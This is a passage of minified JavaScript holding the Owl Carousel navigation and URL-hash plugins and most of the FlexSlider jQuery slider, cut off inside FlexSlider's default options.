(function(a){var d=function(h){this._core=h;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={"prepared.owl.carousel":a.proxy(function(c){this._core.settings.dotsData&&this._templates.push(a(c.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(c){this._core.settings.dotsData&&this._templates.splice(c.position,
0,a(c.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<
d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0);this._core.trigger("refresh",null,"navigation");this.update();this.draw();this._core.trigger("refreshed",null,"navigation")},this)};this._core.options=a.extend({},d.Defaults,this._core.options);this.$element.on(this._handlers)};d.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],
navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"};d.prototype.initialize=function(){var d,c,b=this._core.settings;b.dotsData||(this._templates=[a("<div>").addClass(b.dotClass).append(a("<span>")).prop("outerHTML")]);b.navContainer&&b.dotsContainer||(this._controls.$container=a("<div>").addClass(b.controlsClass).appendTo(this.$element));
this._controls.$indicators=b.dotsContainer?a(b.dotsContainer):a("<div>").hide().addClass(b.dotsClass).appendTo(this._controls.$container);this._controls.$indicators.on("click","div",a.proxy(function(c){var f=a(c.target).parent().is(this._controls.$indicators)?a(c.target).index():a(c.target).parent().index();c.preventDefault();this.to(f,b.dotsSpeed)},this));d=b.navContainer?a(b.navContainer):a("<div>").addClass(b.navContainerClass).prependTo(this._controls.$container);this._controls.$next=a("<"+b.navElement+
">");this._controls.$previous=this._controls.$next.clone();this._controls.$previous.addClass(b.navClass[0]).html(b.navText[0]).hide().prependTo(d).on("click",a.proxy(function(){this.prev(b.navSpeed)},this));this._controls.$next.addClass(b.navClass[1]).html(b.navText[1]).hide().appendTo(d).on("click",a.proxy(function(){this.next(b.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)};d.prototype.destroy=function(){var a,c,b,f;for(a in this._handlers)this.$element.off(a,this._handlers[a]);
for(c in this._controls)this._controls[c].remove();for(f in this.overides)this._core[f]=this._overrides[f];for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)};d.prototype.update=function(){var a,c,b;a=this._core.settings;var f=this._core.clones().length/2,d=f+this._core.items().length,e=a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],a=f,b=c=0;d>a;a++)(c>=
e||0===c)&&(this._pages.push({start:a-f,end:a-f+e-1}),c=0,++b),c+=this._core.mergers(this._core.relative(a))};d.prototype.draw=function(){var d,c="",b=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!b.nav||b.loop||b.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(b.nav),this._controls.$next.toggle(b.nav),b.dots){if(d=this._pages.length-
this._controls.$indicators.children().length,b.dotData&&0!==d){for(d=0;d<this._controls.$indicators.children().length;d++)c+=this._templates[this._core.relative(d)];this._controls.$indicators.html(c)}else 0<d?(c=Array(d+1).join(this._templates[0]),this._controls.$indicators.append(c)):0>d&&this._controls.$indicators.children().slice(d).remove();this._controls.$indicators.find(".active").removeClass("active");this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(b.dots)};
d.prototype.onTrigger=function(d){var c=this._core.settings;d.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}};d.prototype.current=function(){var d=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=d&&a.end>=d}).pop()};d.prototype.getPosition=function(d){var c,b,f=this._core.settings;return"page"==f.slideBy?(c=a.inArray(this.current(),this._pages),b=this._pages.length,
d?++c:--c,c=this._pages[(c%b+b)%b].start):(c=this._core.relative(this._core.current()),this._core.items(),d?c+=f.slideBy:c-=f.slideBy),c};d.prototype.next=function(d){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),d)};d.prototype.prev=function(d){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),d)};d.prototype.to=function(d,c,b){var f;b?a.proxy(this._overrides.to,this._core)(d,c):(f=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(d%f+f)%f].start,c))};
a.fn.owlCarousel.Constructor.Plugins.Navigation=d})(window.Zepto||window.jQuery,window,document);
(function(a,d){var h=function(c){this._core=c;this._hashes={};this.$element=this._core.$element;this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(d).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)};this._core.options=a.extend({},h.Defaults,this._core.options);this.$element.on(this._handlers);
a(d).on("hashchange.owl.navigation",a.proxy(function(){var a=d.location.hash.substring(1),c=this._core.$stage.children(),c=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(c,!1,!0):!1},this))};h.Defaults={URLhashListener:!1};h.prototype.destroy=function(){var c,b;a(d).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)};a.fn.owlCarousel.Constructor.Plugins.Hash=
h})(window.Zepto||window.jQuery,window,document);
!function(a){var d=!0;a.flexslider=function(h,c){var b=a(h);b.vars=a.extend({},a.flexslider.defaults,c);var f=b.vars.namespace,l=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,e=("ontouchstart"in window||l||window.DocumentTouch&&document instanceof DocumentTouch)&&b.vars.touch,k="",x,n="vertical"===b.vars.direction,A=b.vars.reverse,z=0<b.vars.itemWidth,w="fade"===b.vars.animation,D=""!==b.vars.asNavFor,g={};a.data(h,"flexslider",b);g={init:function(){b.animating=!1;b.currentSlide=
parseInt(b.vars.startAt?b.vars.startAt:0,10);isNaN(b.currentSlide)&&(b.currentSlide=0);b.animatingTo=b.currentSlide;b.atEnd=0===b.currentSlide||b.currentSlide===b.last;b.containerSelector=b.vars.selector.substr(0,b.vars.selector.search(" "));b.slides=a(b.vars.selector,b);b.container=a(b.containerSelector,b);b.count=b.slides.length;b.syncExists=0<a(b.vars.sync).length;"slide"===b.vars.animation&&(b.vars.animation="swing");b.prop=n?"top":"marginLeft";b.args={};b.manualPause=!1;b.stopped=!1;b.started=
!1;b.startTimeout=null;b.transitions=!b.vars.video&&!w&&b.vars.useCSS&&function(){var a=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in c)if(void 0!==a.style[c[e]])return b.pfx=c[e].replace("Perspective","").toLowerCase(),b.prop="-"+b.pfx+"-transform",!0;return!1}();b.ensureAnimationEnd="";""!==b.vars.controlsContainer&&(b.controlsContainer=0<a(b.vars.controlsContainer).length&&a(b.vars.controlsContainer));""!==
b.vars.manualControls&&(b.manualControls=0<a(b.vars.manualControls).length&&a(b.vars.manualControls));""!==b.vars.customDirectionNav&&(b.customDirectionNav=2===a(b.vars.customDirectionNav).length&&a(b.vars.customDirectionNav));b.vars.randomize&&(b.slides.sort(function(){return Math.round(Math.random())-.5}),b.container.empty().append(b.slides));b.doMath();b.setup("init");b.vars.controlNav&&g.controlNav.setup();b.vars.directionNav&&g.directionNav.setup();b.vars.keyboard&&(1===a(b.containerSelector).length||
b.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){a=a.keyCode;b.animating||39!==a&&37!==a||(a=39===a?b.getTarget("next"):37===a?b.getTarget("prev"):!1,b.flexAnimate(a,b.vars.pauseOnAction))});b.vars.mousewheel&&b.bind("mousewheel",function(a,c,e,f){a.preventDefault();a=0>c?b.getTarget("next"):b.getTarget("prev");b.flexAnimate(a,b.vars.pauseOnAction)});b.vars.pausePlay&&g.pausePlay.setup();b.vars.slideshow&&b.vars.pauseInvisible&&g.pauseInvisible.init();b.vars.slideshow&&(b.vars.pauseOnHover&&
b.hover(function(){b.manualPlay||b.manualPause||b.pause()},function(){b.manualPause||b.manualPlay||b.stopped||b.play()}),b.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(0<b.vars.initDelay?b.startTimeout=setTimeout(b.play,b.vars.initDelay):b.play()));D&&g.asNav.setup();e&&b.vars.touch&&g.touch();(!w||w&&b.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",g.resize);b.find("img").attr("draggable","false");setTimeout(function(){b.vars.start(b)},200)},asNav:{setup:function(){b.asNav=
!0;b.animatingTo=Math.floor(b.currentSlide/b.move);b.currentItem=b.currentSlide;b.slides.removeClass(f+"active-slide").eq(b.currentItem).addClass(f+"active-slide");l?(h._slider=b,b.slides.each(function(){this._gesture=new MSGesture;this._gesture.target=this;this.addEventListener("MSPointerDown",function(a){a.preventDefault();a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1);this.addEventListener("MSGestureTap",function(c){c.preventDefault();c=a(this);var e=c.index();
a(b.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(b.direction=b.currentItem<e?"next":"prev",b.flexAnimate(e,b.vars.pauseOnAction,!1,!0,!0))})})):b.slides.on("click touchend MSPointerUp keyup",function(c){c.preventDefault();c=a(this);var e=c.index();0>=c.offset().left-a(b).scrollLeft()&&c.hasClass(f+"active-slide")?b.flexAnimate(b.getTarget("prev"),!0):a(b.vars.asNavFor).data("flexslider").animating||c.hasClass(f+"active-slide")||(b.direction=b.currentItem<e?"next":"prev",b.flexAnimate(e,
b.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){b.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var c=1,e,d;if(b.controlNavScaffold=a('<ol class="'+f+"control-nav "+f+("thumbnails"===b.vars.controlNav?"control-thumbs":"control-paging")+'"></ol>'),1<b.pagingCount)for(var l=0;l<b.pagingCount;l++){if(d=b.slides.eq(l),void 0===d.attr("data-thumb-alt")&&d.attr("data-thumb-alt",""),altText=""!==d.attr("data-thumb-alt")?altText=' alt="'+d.attr("data-thumb-alt")+
'"':"",e="thumbnails"===b.vars.controlNav?'<img src="'+d.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+c+"</a>","thumbnails"===b.vars.controlNav&&!0===b.vars.thumbCaptions){var h=d.attr("data-thumbcaption");""!==h&&void 0!==h&&(e+='<span class="'+f+'caption">'+h+"</span>")}b.controlNavScaffold.append("<li>"+e+"</li>");c++}b.controlsContainer?a(b.controlsContainer).append(b.controlNavScaffold):b.append(b.controlNavScaffold);g.controlNav.set();g.controlNav.active();b.controlNavScaffold.delegate("a, img",
"click touchend MSPointerUp keyup",function(c){if(c.preventDefault(),""===k||k===c.type){var e=a(this),d=b.controlNav.index(e);e.hasClass(f+"active")||(b.direction=d>b.currentSlide?"next":"prev",b.flexAnimate(d,b.vars.pauseOnAction))}""===k&&(k=c.type);g.setToClearWatchedEvent()})},setupManual:function(){b.controlNav=b.manualControls;g.controlNav.active();b.controlNav.bind("click touchend MSPointerUp keyup",function(c){if(c.preventDefault(),""===k||k===c.type){var e=a(this),d=b.controlNav.index(e);
e.hasClass(f+"active")||(d>b.currentSlide?b.direction="next":b.direction="prev",b.flexAnimate(d,b.vars.pauseOnAction))}""===k&&(k=c.type);g.setToClearWatchedEvent()})},set:function(){b.controlNav=a("."+f+"control-nav li "+("thumbnails"===b.vars.controlNav?"img":"a"),b.controlsContainer?b.controlsContainer:b)},active:function(){b.controlNav.removeClass(f+"active").eq(b.animatingTo).addClass(f+"active")},update:function(c,e){1<b.pagingCount&&"add"===c?b.controlNavScaffold.append(a('<li><a href="#">'+
b.count+"</a></li>")):1===b.pagingCount?b.controlNavScaffold.find("li").remove():b.controlNav.eq(e).closest("li").remove();g.controlNav.set();1<b.pagingCount&&b.pagingCount!==b.controlNav.length?b.update(e,c):g.controlNav.active()}},directionNav:{setup:function(){var c=a('<ul class="'+f+'direction-nav"><li class="'+f+'nav-prev"><a class="'+f+'prev" href="#">'+b.vars.prevText+'</a></li><li class="'+f+'nav-next"><a class="'+f+'next" href="#">'+b.vars.nextText+"</a></li></ul>");b.customDirectionNav?
b.directionNav=b.customDirectionNav:b.controlsContainer?(a(b.controlsContainer).append(c),b.directionNav=a("."+f+"direction-nav li a",b.controlsContainer)):(b.append(c),b.directionNav=a("."+f+"direction-nav li a",b));g.directionNav.update();b.directionNav.bind("click touchend MSPointerUp keyup",function(c){c.preventDefault();var e;""!==k&&k!==c.type||(e=a(this).hasClass(f+"next")?b.getTarget("next"):b.getTarget("prev"),b.flexAnimate(e,b.vars.pauseOnAction));""===k&&(k=c.type);g.setToClearWatchedEvent()})},
update:function(){var a=f+"disabled";1===b.pagingCount?b.directionNav.addClass(a).attr("tabindex","-1"):b.vars.animationLoop?b.directionNav.removeClass(a).removeAttr("tabindex"):0===b.animatingTo?b.directionNav.removeClass(a).filter("."+f+"prev").addClass(a).attr("tabindex","-1"):b.animatingTo===b.last?b.directionNav.removeClass(a).filter("."+f+"next").addClass(a).attr("tabindex","-1"):b.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var c=a('<div class="'+f+'pauseplay"><a href="#"></a></div>');
b.controlsContainer?(b.controlsContainer.append(c),b.pausePlay=a("."+f+"pauseplay a",b.controlsContainer)):(b.append(c),b.pausePlay=a("."+f+"pauseplay a",b));g.pausePlay.update(b.vars.slideshow?f+"pause":f+"play");b.pausePlay.bind("click touchend MSPointerUp keyup",function(c){c.preventDefault();(""===k||k===c.type)&&(a(this).hasClass(f+"pause")?(b.manualPause=!0,b.manualPlay=!1,b.pause()):(b.manualPause=!1,b.manualPlay=!0,b.play()));""===k&&(k=c.type);g.setToClearWatchedEvent()})},update:function(a){"play"===
a?b.pausePlay.removeClass(f+"pause").addClass(f+"play").html(b.vars.playText):b.pausePlay.removeClass(f+"play").addClass(f+"pause").html(b.vars.pauseText)}},touch:function(){function a(a){a.stopPropagation();b.animating?a.preventDefault():(b.pause(),h._gesture.addPointer(a.pointerId),O=0,k=n?b.h:b.w,E=Number(new Date),g=z&&A&&b.animatingTo===b.last?0:z&&A?b.limit-(b.itemW+b.vars.itemMargin)*b.move*b.animatingTo:z&&b.currentSlide===b.last?b.limit:z?(b.itemW+b.vars.itemMargin)*b.move*b.currentSlide:
A?(b.last-b.currentSlide+b.cloneOffset)*k:(b.currentSlide+b.cloneOffset)*k)}function c(a){a.stopPropagation();var b=a.target._slider;if(b){var c=-a.translationX,e=-a.translationY;return O+=n?e:c,x=O,M=n?Math.abs(O)<Math.abs(-c):Math.abs(O)<Math.abs(-e),a.detail===a.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){h._gesture.stop()}):void((!M||500<Number(new Date)-E)&&(a.preventDefault(),!w&&b.transitions&&(b.vars.animationLoop||(x=O/(0===b.currentSlide&&0>O||b.currentSlide===b.last&&0<O?Math.abs(O)/
k+2:1)),b.setProps(g+x,"setTouch"))))}}function e(a){a.stopPropagation();if(a=a.target._slider){if(a.animatingTo===a.currentSlide&&!M&&null!==x){var b=A?-x:x,c=0<b?a.getTarget("next"):a.getTarget("prev");a.canAdvance(c)&&(550>Number(new Date)-E&&50<Math.abs(b)||Math.abs(b)>k/2)?a.flexAnimate(c,a.vars.pauseOnAction):w||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}g=x=d=f=null;O=0}}var f,d,g,k,x,E,I,D,U,M=!1,R=0,fa=0,O=0;l?(h.style.msTouchAction="none",h._gesture=new MSGesture,h._gesture.target=
h,h.addEventListener("MSPointerDown",a,!1),h._slider=b,h.addEventListener("MSGestureChange",c,!1),h.addEventListener("MSGestureEnd",e,!1)):(I=function(a){b.animating?a.preventDefault():(window.navigator.msPointerEnabled||1===a.touches.length)&&(b.pause(),k=n?b.h:b.w,E=Number(new Date),R=a.touches[0].pageX,fa=a.touches[0].pageY,g=z&&A&&b.animatingTo===b.last?0:z&&A?b.limit-(b.itemW+b.vars.itemMargin)*b.move*b.animatingTo:z&&b.currentSlide===b.last?b.limit:z?(b.itemW+b.vars.itemMargin)*b.move*b.currentSlide:
A?(b.last-b.currentSlide+b.cloneOffset)*k:(b.currentSlide+b.cloneOffset)*k,f=n?fa:R,d=n?R:fa,h.addEventListener("touchmove",D,!1),h.addEventListener("touchend",U,!1))},D=function(a){R=a.touches[0].pageX;fa=a.touches[0].pageY;x=n?f-fa:f-R;M=n?Math.abs(x)<Math.abs(R-d):Math.abs(x)<Math.abs(fa-d);(!M||500<Number(new Date)-E)&&(a.preventDefault(),!w&&b.transitions&&(b.vars.animationLoop||(x/=0===b.currentSlide&&0>x||b.currentSlide===b.last&&0<x?Math.abs(x)/k+2:1),b.setProps(g+x,"setTouch")))},U=function(a){if(h.removeEventListener("touchmove",
D,!1),b.animatingTo===b.currentSlide&&!M&&null!==x){a=A?-x:x;var c=0<a?b.getTarget("next"):b.getTarget("prev");b.canAdvance(c)&&(550>Number(new Date)-E&&50<Math.abs(a)||Math.abs(a)>k/2)?b.flexAnimate(c,b.vars.pauseOnAction):w||b.flexAnimate(b.currentSlide,b.vars.pauseOnAction,!0)}h.removeEventListener("touchend",U,!1);g=x=d=f=null},h.addEventListener("touchstart",I,!1))},resize:function(){!b.animating&&b.is(":visible")&&(z||b.doMath(),w?g.smoothHeight():z?(b.slides.width(b.computedW),b.update(b.pagingCount),
b.setProps()):n?(b.viewport.height(b.h),b.setProps(b.h,"setTotal")):(b.vars.smoothHeight&&g.smoothHeight(),b.newSlides.width(b.computedW),b.setProps(b.computedW,"setTotal")))},smoothHeight:function(a){if(!n||w){var c=w?b:b.viewport;a?c.animate({height:b.slides.eq(b.animatingTo).height()},a):c.height(b.slides.eq(b.animatingTo).height())}},sync:function(c){var e=a(b.vars.sync).data("flexslider"),f=b.animatingTo;switch(c){case "animate":e.flexAnimate(f,b.vars.pauseOnAction,!1,!0);break;case "play":e.playing||
e.asNav||e.play();break;case "pause":e.pause()}},uniqueID:function(b){return b.filter("[id]").add(b.find("[id]")).each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=g.pauseInvisible.getHiddenProp();a&&(a=a.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(a,function(){g.pauseInvisible.isHidden()?b.startTimeout?clearTimeout(b.startTimeout):b.pause():b.started?b.play():0<b.vars.initDelay?setTimeout(b.play,b.vars.initDelay):
b.play()}))},isHidden:function(){var a=g.pauseInvisible.getHiddenProp();return a?document[a]:!1},getHiddenProp:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)if(a[b]+"Hidden"in document)return a[b]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(x);x=setTimeout(function(){k=""},3E3)}};b.flexAnimate=function(c,d,k,l,h){if(b.vars.animationLoop||c===b.currentSlide||(b.direction=c>b.currentSlide?"next":"prev"),D&&1===b.pagingCount&&
(b.direction=b.currentItem<c?"next":"prev"),!b.animating&&(b.canAdvance(c,h)||k)&&b.is(":visible")){if(D&&l){k=a(b.vars.asNavFor).data("flexslider");if(b.atEnd=0===c||c===b.count-1,k.flexAnimate(c,!0,!1,!0,h),b.direction=b.currentItem<c?"next":"prev",k.direction=b.direction,Math.ceil((c+1)/b.visible)-1===b.currentSlide||0===c)return b.currentItem=c,b.slides.removeClass(f+"active-slide").eq(c).addClass(f+"active-slide"),!1;b.currentItem=c;b.slides.removeClass(f+"active-slide").eq(c).addClass(f+"active-slide");
c=Math.floor(c/b.visible)}if(b.animating=!0,b.animatingTo=c,d&&b.pause(),b.vars.before(b),b.syncExists&&!h&&g.sync("animate"),b.vars.controlNav&&g.controlNav.active(),z||b.slides.removeClass(f+"active-slide").eq(c).addClass(f+"active-slide"),b.atEnd=0===c||c===b.last,b.vars.directionNav&&g.directionNav.update(),c===b.last&&(b.vars.end(b),b.vars.animationLoop||b.pause()),w)e?(b.slides.eq(b.currentSlide).css({opacity:0,zIndex:1}),b.slides.eq(c).css({opacity:1,zIndex:2}),b.wrapup(r)):(b.slides.eq(b.currentSlide).css({zIndex:1}).animate({opacity:0},
b.vars.animationSpeed,b.vars.easing),b.slides.eq(c).css({zIndex:2}).animate({opacity:1},b.vars.animationSpeed,b.vars.easing,b.wrapup));else{var r=n?b.slides.filter(":first").height():b.computedW,u,v,x;z?(u=b.vars.itemMargin,x=(b.itemW+u)*b.move*b.animatingTo,v=x>b.limit&&1!==b.visible?b.limit:x):v=0===b.currentSlide&&c===b.count-1&&b.vars.animationLoop&&"next"!==b.direction?A?(b.count+b.cloneOffset)*r:0:b.currentSlide===b.last&&0===c&&b.vars.animationLoop&&"prev"!==b.direction?A?0:(b.count+1)*r:A?
(b.count-1-c+b.cloneOffset)*r:(c+b.cloneOffset)*r;b.setProps(v,"",b.vars.animationSpeed);b.transitions?(b.vars.animationLoop&&b.atEnd||(b.animating=!1,b.currentSlide=b.animatingTo),b.container.unbind("webkitTransitionEnd transitionend"),b.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(b.ensureAnimationEnd);b.wrapup(r)}),clearTimeout(b.ensureAnimationEnd),b.ensureAnimationEnd=setTimeout(function(){b.wrapup(r)},b.vars.animationSpeed+100)):b.container.animate(b.args,b.vars.animationSpeed,
b.vars.easing,function(){b.wrapup(r)})}b.vars.smoothHeight&&g.smoothHeight(b.vars.animationSpeed)}};b.wrapup=function(a){w||z||(0===b.currentSlide&&b.animatingTo===b.last&&b.vars.animationLoop?b.setProps(a,"jumpEnd"):b.currentSlide===b.last&&0===b.animatingTo&&b.vars.animationLoop&&b.setProps(a,"jumpStart"));b.animating=!1;b.currentSlide=b.animatingTo;b.vars.after(b)};b.animateSlides=function(){!b.animating&&d&&b.flexAnimate(b.getTarget("next"))};b.pause=function(){clearInterval(b.animatedSlides);
b.animatedSlides=null;b.playing=!1;b.vars.pausePlay&&g.pausePlay.update("play");b.syncExists&&g.sync("pause")};b.play=function(){b.playing&&clearInterval(b.animatedSlides);b.animatedSlides=b.animatedSlides||setInterval(b.animateSlides,b.vars.slideshowSpeed);b.started=b.playing=!0;b.vars.pausePlay&&g.pausePlay.update("pause");b.syncExists&&g.sync("play")};b.stop=function(){b.pause();b.stopped=!0};b.canAdvance=function(a,c){var e=D?b.pagingCount-1:b.last;return c?!0:D&&b.currentItem===b.count-1&&0===
a&&"prev"===b.direction?!0:D&&0===b.currentItem&&a===b.pagingCount-1&&"next"!==b.direction?!1:a!==b.currentSlide||D?b.vars.animationLoop?!0:b.atEnd&&0===b.currentSlide&&a===e&&"next"!==b.direction?!1:b.atEnd&&b.currentSlide===e&&0===a&&"next"===b.direction?!1:!0:!1};b.getTarget=function(a){return b.direction=a,"next"===a?b.currentSlide===b.last?0:b.currentSlide+1:0===b.currentSlide?b.last:b.currentSlide-1};b.setProps=function(a,c,e){var f=function(){var e=a?a:(b.itemW+b.vars.itemMargin)*b.move*b.animatingTo;
return-1*function(){if(z)return"setTouch"===c?a:A&&b.animatingTo===b.last?0:A?b.limit-(b.itemW+b.vars.itemMargin)*b.move*b.animatingTo:b.animatingTo===b.last?b.limit:e;switch(c){case "setTotal":return A?(b.count-1-b.currentSlide+b.cloneOffset)*a:(b.currentSlide+b.cloneOffset)*a;case "setTouch":return a;case "jumpEnd":return A?a:b.count*a;case "jumpStart":return A?b.count*a:a;default:return a}}()+"px"}();b.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",
b.container.css("-"+b.pfx+"-transition-duration",e),b.container.css("transition-duration",e));b.args[b.prop]=f;(b.transitions||void 0===e)&&b.container.css(b.args);b.container.css("transform",f)};b.setup=function(c){if(w)b.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===c&&(e?b.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+b.vars.animationSpeed/1E3+"s ease",zIndex:1}).eq(b.currentSlide).css({opacity:1,zIndex:2}):0==b.vars.fadeFirstSlide?
b.slides.css({opacity:0,display:"block",zIndex:1}).eq(b.currentSlide).css({zIndex:2}).css({opacity:1}):b.slides.css({opacity:0,display:"block",zIndex:1}).eq(b.currentSlide).css({zIndex:2}).animate({opacity:1},b.vars.animationSpeed,b.vars.easing)),b.vars.smoothHeight&&g.smoothHeight();else{var d,k;"init"===c&&(b.viewport=a('<div class="'+f+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(b).append(b.container),b.cloneCount=0,b.cloneOffset=0,A&&(k=a.makeArray(b.slides).reverse(),
b.slides=a(k),b.container.empty().append(b.slides)));b.vars.animationLoop&&!z&&(b.cloneCount=2,b.cloneOffset=1,"init"!==c&&b.container.find(".clone").remove(),b.container.append(g.uniqueID(b.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(b.slides.last().clone().addClass("clone")).attr("aria-hidden","true")));b.newSlides=a(b.vars.selector,b);d=A?b.count-1-b.currentSlide+b.cloneOffset:b.currentSlide+b.cloneOffset;n&&!z?(b.container.height(200*(b.count+b.cloneCount)+
"%").css("position","absolute").width("100%"),setTimeout(function(){b.newSlides.css({display:"block"});b.doMath();b.viewport.height(b.h);b.setProps(d*b.h,"init")},"init"===c?100:0)):(b.container.width(200*(b.count+b.cloneCount)+"%"),b.setProps(d*b.computedW,"init"),setTimeout(function(){b.doMath();b.newSlides.css({width:b.computedW,marginRight:b.computedM,"float":"left",display:"block"});b.vars.smoothHeight&&g.smoothHeight()},"init"===c?100:0))}z||b.slides.removeClass(f+"active-slide").eq(b.currentSlide).addClass(f+
"active-slide");b.vars.init(b)};b.doMath=function(){var a=b.slides.first(),c=b.vars.itemMargin,e=b.vars.minItems,f=b.vars.maxItems;b.w=void 0===b.viewport?b.width():b.viewport.width();b.h=a.height();b.boxPadding=a.outerWidth()-a.width();z?(b.itemT=b.vars.itemWidth+c,b.itemM=c,b.minW=e?e*b.itemT:b.w,b.maxW=f?f*b.itemT-c:b.w,b.itemW=b.minW>b.w?(b.w-c*(e-1))/e:b.maxW<b.w?(b.w-c*(f-1))/f:b.vars.itemWidth>b.w?b.w:b.vars.itemWidth,b.visible=Math.floor(b.w/b.itemW),b.move=0<b.vars.move&&b.vars.move<b.visible?
b.vars.move:b.visible,b.pagingCount=Math.ceil((b.count-b.visible)/b.move+1),b.last=b.pagingCount-1,b.limit=1===b.pagingCount?0:b.vars.itemWidth>b.w?b.itemW*(b.count-1)+c*(b.count-1):(b.itemW+c)*b.count-b.w-c):(b.itemW=b.w,b.itemM=c,b.pagingCount=b.count,b.last=b.count-1);b.computedW=b.itemW-b.boxPadding;b.computedM=b.itemM};b.update=function(a,c){b.doMath();z||(a<b.currentSlide?b.currentSlide+=1:a<=b.currentSlide&&0!==a&&--b.currentSlide,b.animatingTo=b.currentSlide);b.vars.controlNav&&!b.manualControls&&
("add"===c&&!z||b.pagingCount>b.controlNav.length?g.controlNav.update("add"):("remove"===c&&!z||b.pagingCount<b.controlNav.length)&&(z&&b.currentSlide>b.last&&(--b.currentSlide,--b.animatingTo),g.controlNav.update("remove",b.last)));b.vars.directionNav&&g.directionNav.update()};b.addSlide=function(c,e){var f=a(c);b.count+=1;b.last=b.count-1;n&&A?void 0!==e?b.slides.eq(b.count-e).after(f):b.container.prepend(f):void 0!==e?b.slides.eq(e).before(f):b.container.append(f);b.update(e,"add");b.slides=a(b.vars.selector+
":not(.clone)",b);b.setup();b.vars.added(b)};b.removeSlide=function(c){var e=isNaN(c)?b.slides.index(a(c)):c;--b.count;b.last=b.count-1;isNaN(c)?a(c,b.slides).remove():n&&A?b.slides.eq(b.last).remove():b.slides.eq(c).remove();b.doMath();b.update(e,"remove");b.slides=a(b.vars.selector+":not(.clone)",b);b.setup();b.vars.removed(b)};g.init()};a(window).blur(function(a){d=!1}).focus(function(a){d=!0});a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",
reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,
